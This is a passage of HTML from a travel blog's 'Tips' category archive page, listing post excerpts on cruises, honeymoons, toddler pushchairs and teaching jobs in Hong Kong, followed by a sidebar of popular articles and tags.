   </div>

   </article>

                  
                     
<article id="post-530" class="post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-tips">
   
         <h2 class="entry-title"><a href="https://euromovements.info/landscape-painting" title="Landscape Painting">Landscape Painting</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/landscape-painting" title="9:35 am" rel="bookmark"><time class="entry-date published" datetime="2014-03-07T09:35:33+00:00">March 7, 2014</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/landscape-painting" title="Landscape Painting"><img width="500" height="300" src="https://euromovements.info/wp-content/uploads/2014/03/Untitled-500x300.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Landscape Painting" title="Landscape Painting" decoding="async" /></a></figure>
   <div class="entry-summary">
      <p>For many years, the landscape painting was the number one way to record a scene. Artists around the world became famous for their approach to mountains, oceans, fields and the effects of light at different times of day. Though people</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/landscape-painting" title="Landscape Painting">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-500" class="post-500 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-travel tag-clean tag-dirty tag-toilet-debate">
   
         <h2 class="entry-title"><a href="https://euromovements.info/toilet-debate" title="UK vs Europe &#8211; Toilet Debate">UK vs Europe &#8211; Toilet Debate</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/toilet-debate" title="3:44 pm" rel="bookmark"><time class="entry-date published" datetime="2013-11-28T15:44:02+00:00">November 28, 2013</time><time class="updated" datetime="2013-11-28T16:07:25+00:00">November 28, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/toilet-debate" title="UK vs Europe &#8211; Toilet Debate"><img width="600" height="300" src="https://euromovements.info/wp-content/uploads/2013/11/Uk-Vs-Europe-FINAL-600x300.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="UK vs Europe &#8211; Toilet Debate" title="UK vs Europe &#8211; Toilet Debate" decoding="async" loading="lazy" /></a></figure>
   <div class="entry-summary">
      <p>Traveling is amazing no matter where you go. But not all travellers are as nice and friendly as others. A study conducted by Zoover revealed that Russians are the most annoying holidaymakers. One could understand that if they had to</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/toilet-debate" title="UK vs Europe &#8211; Toilet Debate">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-438" class="post-438 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-tours category-travel tag-cruise tag-europe">
   
         <h2 class="entry-title"><a href="https://euromovements.info/five-of-the-best-cruise-destinations-in-europe" title="Five of the best cruise destinations in Europe">Five of the best cruise destinations in Europe</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/five-of-the-best-cruise-destinations-in-europe" title="11:13 am" rel="bookmark"><time class="entry-date published" datetime="2013-09-16T11:13:26+00:00">September 16, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/tours" rel="category tag">Tours</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/five-of-the-best-cruise-destinations-in-europe" title="Five of the best cruise destinations in Europe"><img width="569" height="256" src="https://euromovements.info/wp-content/uploads/2013/09/Screen-Shot-2013-09-16-at-5.30.44-PM.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Five of the best cruise destinations in Europe" title="Five of the best cruise destinations in Europe" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2013/09/Screen-Shot-2013-09-16-at-5.30.44-PM.png 569w, https://euromovements.info/wp-content/uploads/2013/09/Screen-Shot-2013-09-16-at-5.30.44-PM-300x135.png 300w" sizes="auto, (max-width: 569px) 100vw, 569px" /></a></figure>
   <div class="entry-summary">
      <p>Europe has some of the world’s finest coastline &#8211; and the best way to see it is from the deck of a cruise ship or yacht. Here are five stretches of coastline you won’t want to miss. Lycian Coast, Turkey</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/five-of-the-best-cruise-destinations-in-europe" title="Five of the best cruise destinations in Europe">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-425" class="post-425 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-travel">
   
         <h2 class="entry-title"><a href="https://euromovements.info/how-to-get-teaching-jobs-in-hong-kong" title="How to get teaching jobs in Hong Kong">How to get teaching jobs in Hong Kong</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/how-to-get-teaching-jobs-in-hong-kong" title="9:28 am" rel="bookmark"><time class="entry-date published" datetime="2013-09-08T09:28:55+00:00">September 8, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/how-to-get-teaching-jobs-in-hong-kong" title="How to get teaching jobs in Hong Kong"><img width="330" height="220" src="https://euromovements.info/wp-content/uploads/2013/09/teach2.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="How to get teaching jobs in Hong Kong" title="How to get teaching jobs in Hong Kong" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2013/09/teach2.jpg 330w, https://euromovements.info/wp-content/uploads/2013/09/teach2-300x200.jpg 300w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a></figure>
   <div class="entry-summary">
      <p>There are many different routes to obtaining teaching jobs in Hong Kong 教學工作 香港, particularly for the private tutor. It is important to build an online profile, a platform from which you can work and be easily contacted by potential</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/how-to-get-teaching-jobs-in-hong-kong" title="How to get teaching jobs in Hong Kong">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-408" class="post-408 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-tours category-travel tag-children tag-toddlers">
   
         <h2 class="entry-title"><a href="https://euromovements.info/the-best-pushchairs-for-travelling-with-toddlers" title="The Best Pushchairs for Travelling with Toddlers">The Best Pushchairs for Travelling with Toddlers</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/the-best-pushchairs-for-travelling-with-toddlers" title="5:57 pm" rel="bookmark"><time class="entry-date published" datetime="2013-08-21T17:57:05+00:00">August 21, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/tours" rel="category tag">Tours</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/the-best-pushchairs-for-travelling-with-toddlers" title="The Best Pushchairs for Travelling with Toddlers"><img width="499" height="300" src="https://euromovements.info/wp-content/uploads/2013/08/Screen-Shot-2013-08-21-at-10.51.30-PM-499x300.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="The Best Pushchairs for Travelling with Toddlers" title="The Best Pushchairs for Travelling with Toddlers" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2013/08/Screen-Shot-2013-08-21-at-10.51.30-PM.png 499w, https://euromovements.info/wp-content/uploads/2013/08/Screen-Shot-2013-08-21-at-10.51.30-PM-300x180.png 300w" sizes="auto, (max-width: 499px) 100vw, 499px" /></a></figure>
   <div class="entry-summary">
      <p>While some parents seem to steadfastly refuse to allow their children to be pushed around in a pram when they are perfectly capable of toddling, we (like many others) believe that there are plenty of reasons why you might want</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/the-best-pushchairs-for-travelling-with-toddlers" title="The Best Pushchairs for Travelling with Toddlers">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-385" class="post-385 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-tours category-travel tag-athens tag-greece">
   
         <h2 class="entry-title"><a href="https://euromovements.info/carefree-cruising-in-athens-greece" title="Carefree Cruising in Athens, Greece">Carefree Cruising in Athens, Greece</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/carefree-cruising-in-athens-greece" title="11:24 am" rel="bookmark"><time class="entry-date published" datetime="2013-08-03T11:24:37+00:00">August 3, 2013</time><time class="updated" datetime="2013-08-07T02:51:33+00:00">August 7, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/tours" rel="category tag">Tours</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/carefree-cruising-in-athens-greece" title="Carefree Cruising in Athens, Greece"><img width="356" height="261" src="https://euromovements.info/wp-content/uploads/2013/08/Screen-Shot-2013-08-03-at-7.22.45-PM.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Carefree Cruising in Athens, Greece" title="Carefree Cruising in Athens, Greece" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2013/08/Screen-Shot-2013-08-03-at-7.22.45-PM.png 356w, https://euromovements.info/wp-content/uploads/2013/08/Screen-Shot-2013-08-03-at-7.22.45-PM-300x220.png 300w" sizes="auto, (max-width: 356px) 100vw, 356px" /></a></figure>
   <div class="entry-summary">
      <p>Of all Greek cruises, perhaps none can quite measure up to a relaxing trip on the water to Athens, Greece. Known as the cradle of Western civilization and the birthplace of democracy, Athens is one of the oldest and greatest</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/carefree-cruising-in-athens-greece" title="Carefree Cruising in Athens, Greece">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-382" class="post-382 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-travel tag-honeymoon tag-romance">
   
         <h2 class="entry-title"><a href="https://euromovements.info/booking-the-perfect-honeymoon" title="Booking the perfect honeymoon">Booking the perfect honeymoon</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/booking-the-perfect-honeymoon" title="10:42 am" rel="bookmark"><time class="entry-date published" datetime="2013-08-03T10:42:56+00:00">August 3, 2013</time><time class="updated" datetime="2018-09-25T10:56:00+00:00">September 25, 2018</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/booking-the-perfect-honeymoon" title="Booking the perfect honeymoon"><img width="445" height="270" src="https://euromovements.info/wp-content/uploads/2013/08/Screen-Shot-2013-08-03-at-6.37.35-PM.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Booking the perfect honeymoon" title="Booking the perfect honeymoon" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2013/08/Screen-Shot-2013-08-03-at-6.37.35-PM.png 445w, https://euromovements.info/wp-content/uploads/2013/08/Screen-Shot-2013-08-03-at-6.37.35-PM-300x182.png 300w" sizes="auto, (max-width: 445px) 100vw, 445px" /></a></figure>
   <div class="entry-summary">
      <p>If there is one holiday in your life that you will want to be even more perfect than all of the others put together, it&#8217;s your honeymoon. Sure, we all remember great holidays that we went on, but the memories</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/booking-the-perfect-honeymoon" title="Booking the perfect honeymoon">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-369" class="post-369 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-tours category-travel tag-beaches tag-culture tag-south-africa">
   
         <h2 class="entry-title"><a href="https://euromovements.info/from-caves-to-beaches-8-things-to-do-in-south-africa" title="From Caves to Beaches – 8 Things To Do In South Africa">From Caves to Beaches – 8 Things To Do In South Africa</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/from-caves-to-beaches-8-things-to-do-in-south-africa" title="12:00 pm" rel="bookmark"><time class="entry-date published" datetime="2013-07-19T12:00:41+00:00">July 19, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/tours" rel="category tag">Tours</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/from-caves-to-beaches-8-things-to-do-in-south-africa" title="From Caves to Beaches – 8 Things To Do In South Africa"><img width="356" height="234" src="https://euromovements.info/wp-content/uploads/2013/07/Screen-Shot-2013-07-19-at-7.00.00-PM.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Cango Caves" title="From Caves to Beaches – 8 Things To Do In South Africa" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2013/07/Screen-Shot-2013-07-19-at-7.00.00-PM.png 356w, https://euromovements.info/wp-content/uploads/2013/07/Screen-Shot-2013-07-19-at-7.00.00-PM-300x197.png 300w" sizes="auto, (max-width: 356px) 100vw, 356px" /></a></figure>
   <div class="entry-summary">
      <p>South Africa offers a wealth of activities for the adventure minded or for those who prefer a little down time. But with such a wide scope of activities available in SA it&#8217;s good to plan ahead, so do a little</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/from-caves-to-beaches-8-things-to-do-in-south-africa" title="From Caves to Beaches – 8 Things To Do In South Africa">Read more</a>
   </div>

   </article>

                  
                  
      <ul class="default-wp-page clearfix">
         <li class="previous"><a href="https://euromovements.info/category/tips/page/3" >&laquo; Previous</a></li>
         <li class="next"><a href="https://euromovements.info/category/tips" >Next &raquo;</a></li>
      </ul>
      
                           </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="https://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="https://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="https://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
		<li><a href="https://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="https://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="https://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="https://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="https://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="https://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="https://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5 current-cat"><a aria-current="page" href="https://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="https://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="https://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="https://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="https://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="https://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="https://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="https://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="https://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="https://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="https://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="https://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="https://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="https://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="https://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="https://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="https://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="https://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="https://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="https://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="https://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="https://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="https://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="https://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="https://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="https://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="https://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="https://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="https://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="https://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="https://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="https://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="https://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="https://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="https://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="https://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="https://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="https://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="https://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="https://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="https://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="https://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="https://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="https://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="https://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
